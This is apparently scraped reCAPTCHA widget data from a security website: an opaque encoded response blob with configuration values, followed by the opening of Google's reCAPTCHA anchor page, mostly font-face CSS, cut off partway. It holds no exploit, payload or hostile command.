TDumTCucOXw7lJUAvDvG5lwr/CgsKjwrLDs8K0w7PDnMO/w5AKw5HCiTjDhMKoYMKBwq9Vw5R5w4duBcOFZVXDujUww63Ch8OeZ2XCuTBEwrYtMsOZw6/DkVTCjsKMcVrDo8K6WV7DtsOhJQDCjA3DpkYIQsKWw4QGw4fDgDLCj8KkwrrDpsKsbcOEwrlKw5rDrsOWwrJaw7vCpcKhR8Kcw60LWcO7ThpRw5XCo8KJw70FE33DnmDCqAEXfS1gw4DChsOuwq/Ci8KrccOLwoPCiWw4O8O/wq9ow5/CqMKMCinCvMKxw4DCjQYUw4nCoxZ5wrtlfcO6w58iHsOja8KsKMO0DMOFw57DszXCmMOFdzc6El3DnMOCacOLPlAnBzwrw4hOwoZOaMOlw6MicRlfI8OSBcO4w5DDoG/CtsOywqPCkyvDtDLDrsKdKsKtwopzQ8OdVMKeVU3DqcKVwo3CuEZbw77Ck8KefRjCpMKLwrLCv1TDhMKmQ0MKw6F/OMO/wr8yw7nDrBjDv2oFSMOgwp9+MsKtZ2rCsTFQw6HCvMO9J8OSwpTCmkvCosOzMRzCpArDm8OREMOGecOHwqHDpsKnL8OiwojCh8Kvwp7CrRvDsMOiXGR5d2XCimN4wqZkwpkyw4LCvmNwLMKkYsKrLMO9wpAKSsOqwr/CrcKIIgHCvcKqw5Icb8K0f1dlwqx4AsO6ahEHSHN6w6AHZw9ZD8OnFMOrDcOdwqzDosO5w5RNw6wTTcOBwoNlUlYywpTDlnhFPsKsKx8/wprCoMOVw6QhwozDncKkUsOKwrfDvTjCrcK/d8Oew7fDkB3CmAHCmsOlwq02wqbDsVDChsO/UcOoIEbDi8O4A8KiCcK6w5ETwqlBw7IARV3Cr1TDmyfClMOtUEZrDAfDp0ACwowNTy/CoMK9cSIcAcKyw6xlwq/CsVzDusKlw6V1w5HDqMOYwo5uIcOXwo5sw4jDvsOtVG7CvjrDnMOMwrZ9ECPDn8OtHSDChMOaaMKhMzsMWMKZwpPCtMKfCk7DsMO6wq43A2fDssOpCg3CmsKxWyrDlMK1wqpbwrnDpEzDuyl+wrEcM8OuwoRjw69iaMOdLVMpSlc/[base64]/CjsOVaQgCaBwvKAlYw6lgwrzDvMKBfMOWaQTDmsKbQxsmfsOxK8OIw7nCgsOAcVpWwrHCqgPDp0rCpsO8wqzDswdjw4UhMTbCtT/Dh8KQwopRLDAMJR/[base64]/[base64]/CtW/CjsKJGVY/w7rCm8OEJcO2R8O4w5jDhBDCrDEEDB/[base64]/CksONw69lTcKNYxPCjsOVw701wq8BZBfDksKhIRYeCD/DtgjDny9twoUFwp5FH8OSwr9WRsOnw69ZbsOdw4I0DnUUahRGw5zDggdPdnHCgUcLA8OUay40BHdSek8lAMOow5TChcK0w7dUw5FfaMKeGcKHwr9Cw7vDqsOMCC4WSg/CnsONw65uS8Okw6jCjXIPwpnDsRPDl8O0O8KDw5s5JQlpdRZDwpdqQiDDq8OVKcOIfsKhQsKKwrLDlMOmT1lSGDHCk8OOaVvDnGDDjSA/w6VjLMKJwodFw67Dq0krw53DiMKYwo50H8KWwovCv0zDp8K/w5ZLGwwhwqHCjcOMwpHCnxQOXUk6Nm/CqcKZw7/CosOKw4BMw7BywpnCqsKYw6MLS13CjnXDmGVQVl7DlsKdOMKQN0Nqw7XDgGYUbAbCgMOlwqc4acOVQSp7YGNSw6g/wobDocKUwrLDrD8Hw5TCmcOhw4XCqDkIRC50wqrDi3ZRwo0ECMOkcMOsW0lKw7jDh8OICiZxbULCvcKHZA3CsMObb2pDUzgBw5NxK13DjsKLb8KLwqBjwoXDksKfYhLCtWBjVxV7CsKew4/[base64]/wo4YBCdifi7CtMOSMcKcFWBBOWXDpsKvOWnDvcK+UH7CoMKDIcONw5F8wrguckjCqsKyw6fDo8O9w6PCssK9w6TCsMOWw5zCkcOIScOgVSLDtjbCisO+T8OMwqIjZHRUCyzCp1IwLT7ClBEwwrYwZ3pEccKuwp/[base64]/[base64]/[base64]/CuHsGRGXCjWHDpDIgezE1dMKpdSM5w5hscQpVew3DqAI7wqfDiMK7w4AKB1PDthJ/w74Dw47CkH5YYcKANhJnwo8nA8OPwoxLw5XDlQt4wrHDg8OCYTzCqhbCpT02wq8zKMKuwpsBwoTClcODwpPClQBfPMKtS8OOaBvCulbCp8KuwptkXMKjw4UQY8Omw7V8w7hxA8KYKmXDsW/DrcK6OiVKw40wFHPCkAN0w5/ClcOMYMK4esOeGMOaw6TCp8OFwrxbw7tzHBrDvE0laWlwwqBrRcK7w5hVwqHDiUI7AcOgYj1NbcKCwpfCrB0XwosPIgrDim7CilHCtzfDsMOMRsKzw7F6NgBQw7ZCw5pBw4trFV/[base64]/[base64]/[base64]/w7LDvBvDp8OIwpHDoMKtRMKTw5vCsj07GsOuw5hVNE0jwr3DnxXDlygjCmzCgBvCgBVtdMKVUAYCwopIw4V1woXDnADCkFDDiMOxZkdmUcOdYR/[base64]/DtSbDnsOgw51Hw6vDm8KDC8KWFcO6UxTCoSwKw4XChsORwq/Dj8ObMsO2GiExw61bM0rDlMOTw7U5w5nDiXbDuWLCrsOWf8K8woEBw40JX0DCtBzDgyJhSjbClFfDqcKaIRTDnQZ8w4rDgsOow7rCj2NGw4xXSmHChy0dw7rDu8OVOsOaSA8TVmrClCbCmcOnwoDCi8ODwpfDv8OdwqNlw7HDuMOYdBAgwrB/wrnCn1jClMO+w4ReTcOtwqsUAcKrw7l0w5QIZHHCvsKMRMOIUMOAwp/Dm8KNwqR8XiMlw6DDjlxFalzCr8O1fzNOwpTDpsKywoIzc8OHCmFvOcKUIMO8wofCgMOsG8OVworCtMKXTcKzYcOJazUcw6xQPWMXacO3Mgcrfh/DqsK2w7sRKVx2OMKPw7vCgDRfCR9cIsKqw7TCq8OTwoPDpsKDGcO6wpfDp8KWb3nCncOZw7fCmsKzw5BpfMOCwrnCj2/DpmDChcObw77DlH7DqXFsXUkTw6M0MMO2YMKsw59MwqIXwo3DjcOWw4Ayw7fCgmQ0wq0ORcKvIQbDqSRFwrlbwqp3agrDphYYwpcRd8OWwoUsPMOkwoszw5REasKnf34dJ8KHOsO8e0Ylw5h+el7Dh8O6I8KKw4/CnirDrWXCvsOkw5XDt1xvYMO5w4PCs8KSTMOLwrcgwrjDt8OQGsOIR8OXw7fDlsOyP2k6wqg/[base64]/Co2nCvkzDtsObJSHClVXDkMOZesKzwpERcsKNXj/DnsOAwoLDrG/DglPDkUgowr3Cm2HDoMOVb8O5UiR/[base64]/[base64]/CnMOIF3/[base64]/[base64]/[base64]/XmLDrcK+woBKwoNnw4XCgsKyJFsaDcOAI8KqE3TCuATDlMK7w7QPwoF+wpfCrEshMCvCrsKkwqzDv8K9w6vCtgkyBxoLw4Uyw7XCskN3FG7CrmbDmMOHw4rDlinDhMOoB0XCncKiRw3Ck8OIw4kbUsKLw77CumPCu8OiPsKgZcONw5/DoQ3CkMKAasOVw6jDnFZSwpNOUMORw4jDhmYtw4E+wr7ChBnDtxwWwp3CkUPDlV0ULsKLZwjCmWgkPcKtS2VmXMKDGMKHTwnClh3DhsOeRkRHw7dewrcSJ8Kmw6XCgMKHVFnCrMOyw64ew592wps8eTHCsMO1wooEwqbDtQ/[base64]/DscOiecOjFgl/wqZjLV13wpJ/wpTCsAfDmz3CksOBwqzDvMKVLjnCnMKdTkFVw6fCowhXwqIjWypBw5DDvcO4w6rDi8K/d8Kewq/CosOcXsOkDcODH8OSwq8pSsO/F8KwDsOvQ1fCs3PCqknCv8ONNhLCpsKxcHzDtMO1DMKsaMKCPcOAwpDDkWrDtcOtwosfTMKgesO/AkQLSMOXw5/[base64]/Di8OXC8KkdR/DqXFbasKLHGlbwofDlgnDhsOewp97MDAtw6Yuw5DCrcOwwr/CmMKvw5clCsOAw4hiwqvCssO2DsKMw7MPUA/Ct0/Cq8OJwqTCuXIGwoJoccOowpvDjMK1dcONw5Amw4fCggIvFzInOFoNIGHCnMOewpN1dGDDr8OSMwDChXYSwqzDh8OfwoPDisK0YyVyOBZ7Ml81XFbDpcKCKwoFwqjDjArDssOHJ1V/w68jw4RwworCqcKCw7lYcltJJMOaXipyw7ELfsKbAkHCs8K5wp9nw6XDjsOFU8OnwqzCg2jDsXpHwpTCp8Obw6/DvQ/DmMKiwqLCi8OlJcKCJ8KdS8KJwrLDhsO3BMOUw4fCu8O6w4kvXDrCt0vDvlwyw7xlLMKWwqhUG8K1w6E5asOEHsOmwqxew799WgrCnMKnSjLDkx/[base64]/CrhU4chgcwoUzw609w412w7Fmw47CjMOFUcK9wrjCsBNJw6AVwpXCgQYpwrRFw7rCkcOmBArCsRRXNcOzwrBkw7E8w4fCsX/DkcO2w7l7Nmx6w4gpwpolwr00ECITwpzDpsKHMcOZw6PCt00bwpQTZRlOw6PCg8Kaw4lsw7LDqj4Kw5HDpl98UcOnZ8O4w5jCvkpswq3DkTU9HHHDtTwRw7AEw6nCrjM7wrAvFhPCi8OnwqTCjGzDgMOnwpwdU8KRRcKbTiscwqbDphHCq8KdAwRNOTobdH/CmF0iHks5w5lkZDYOIsKowo0Zwp/[base64]/Dm8KwARQ2CAcfwpBgAcKTw7vCiVg5w7HDuBAGWWDDu8Kkw5DDv8O6w501w7LCnRdUw5vCpMKZCcO8wqIpwr/CnSbDq8OYZXhjJMOWwqs4dTAGwopaZlc0CcOxDMO0w57DgsOYJxM8Ng42PsKIw6JOwrU5FTXCly50w4bDtmUzw6Qdw6XCqUIeWkLCh8OHwp5HMcOwwqjDpXfDi8KnwrvDg8KgX8Kjw6nDsUppwoYZRcOsw5vDrcO1MEdZw5fDkHHCt8OJOyLCj8OuwoPDisKdwq/Ch0bCmMKRwp/DmDEwQkZRQz5QGMKIOEcBNQN8JBXCpBjDqH9Zw4TDqx48M8Ocw58AwrDCtgDCmQ7DpcKAwpplMW8pSsOVQgPCgcOLIQTDnMOYwo4UwrAxEsKow5R9b8OqaC55SMOjwrPDjRxrw57ClA7DqE3CtHTDjMO/wpZ1w5XCvxzDrypew4sxwozDvcK9wqo3aRDDuMKCcTFwfiJGw6s3Ym3DoMOsBcKvCU8TwpRIwpkxC8KpVcKIw6rDjcOTwrjDuTMSWsOQM37CnWh8FgohwqogWmIma8KQFUVmUERsXmNUZlQsMcObMxF/wqHDvQnDocKxw55Tw7TDtkzCvmdqeMKPw7rCvGEaS8KUBnDCh8ONwo0Vw5rCoC8WwofCu8OVw4DDmsKCE8K0wofDolNCHcOswplkw54rwqV8LWsGE2gPHMO5wq/Dq8KdTcOPwqHDpkVhw4/CqRwbwq9Yw6sww50ED8K+HsOSw68cacOXw7AFSAgJwrkkDm1zw5one8O+w6bDgT7DqcKowoTDpirCsjrDksOGd8OhO8KNw5tuw7E4L8OTwowQQsK2wq0Kw4DDqCTDtUl2dUXDgAkRPcKswrLDvMOyW0TCjFhNwpIkw5YGwp/[base64]/Cmj3Dl8KBwrwMw4JET0YdwozCi1Apw6bDpMOYwoLDuHABw6jDjF8rcUlXw51KRsKJwrPCtWPDt3vDn8O/w4cGwoRiccK7w6TCkAgrw6xVDlUFwrtoJiIaQ2BYwoJMecK+C8KvLC8pY8KJcCzCkEnCjGnDusKTwrDCs8KDwqpjwoYeUMOvXcOQACx3wpZRwq9BAU3DqsOpAgBnwrTDtUjCrg7CoVnCt1LDk8Kdw51ywoEOw7w/[base64]/CqUduQsOQwokZwpYuwrXDsEAwC8Oqwp1uI8O0wqAoVV1/w7TDm8KcS8KSwoPDlcKRFsKOBjDChsOzwrx3wrfDpcKMwrHDscKEZcOMNQQ/w782RsKNfMO1SQVCwrM0LEfDm3sVE3d7w4LDmsO/[base64]/DgXdhw5obwqtuEGLDrsO4wqvCrSoaWcO0P8KRwrJyHSBcwrw1C8KPXcKZOXVpHW/[base64]/DhcO6asKpd05JUcKETxfClsOmOcOjw75bR8O+LmjCino6S8Kdw6vCrFjDlcK5VCkEHB/ClBdTw589cMKvw6TDniluwqY2wpLDuSbDqXPCiUHDssKGwq1cF8K/[base64]/DgMO1w4zDmwzCqUPDjMKbawvDpWXDqXRVwo/[base64]/CvztCOjhYFTMDwoHDi8OQwpTCr8KWw57DmW7CjxY7QllpKMKwNH/DowYCw6PCk8KlBMOZw55wI8KPwo7DqsKcw5cVw4nDncKww4rDs8KlE8KRbm/[base64]/ChVvCpgPCiHvCoi5Fw4pYw5bDrErDiRQBWsKbXsKaw7x7w6JLTA7DsgU9wolCDcO5EAFswro+wpFEw5dBw5fDgsOow6fDqsKPwqN8wolzw5HDlcKfWzjClMKHNsOqwqxGRcKddBoHw79Gw6jCt8KmNypHwrYNw7HCrE1Gw5h4BjBZGcOUH03Ci8K5woDDh1/[base64]/[base64]/DgMOEEsOSBsO/BXUOXwljw5XCkcOrwqNTXMO7w7MOw5gPw5zCk8OYDgxKLlrCl8Oow5/[base64]/DjCrCiTh9ShPCmMOSE8OxJsOAw5UFw79ZWMOdO0B3wpvDvsO4w4LCtsKhOWt5XcONRMOPw73ClcKeeMKmE8ORw59dHsOdMcOgBcOPY8O+SMOTw5zDrSlmwqIgbMKxclcvPMKCwpvDsgTCsTRSw4/[base64]\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Lv5IfOKPIj4buhiZni6g9xAJhJYYBoDOHml6evICaXA\\u003d\x22,0,0,null,1,1769301493933,0,0,[141,236,150,79],null,[35,157,239],\x22RC-c5AQ7NonyT_aCA\x22,null,null,null,null,null,\x220dAFcWeA4HzNSTWY86iFEX_Lvg5m88VjC0VV93wOmjfbxqHZXDHyWBsOUr1Z_t0NRZszJsWS0PK61rdaaRyd9b2hIVsa0OFy7C9Q\x22,1769384293956]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=qciazz44zbmn
body_size: 49123
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
